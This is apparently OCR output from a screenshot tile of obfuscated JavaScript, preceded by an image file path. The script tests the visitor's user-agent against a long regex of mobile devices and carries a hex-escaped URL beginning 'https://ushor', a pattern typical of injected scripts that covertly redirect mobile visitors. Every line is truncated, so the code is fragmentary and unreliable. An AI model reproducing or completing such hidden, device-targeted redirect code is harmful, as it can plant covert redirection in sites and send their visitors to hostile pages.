
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm
ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|659
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|g
|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|o
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|s
|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x
(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\
{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_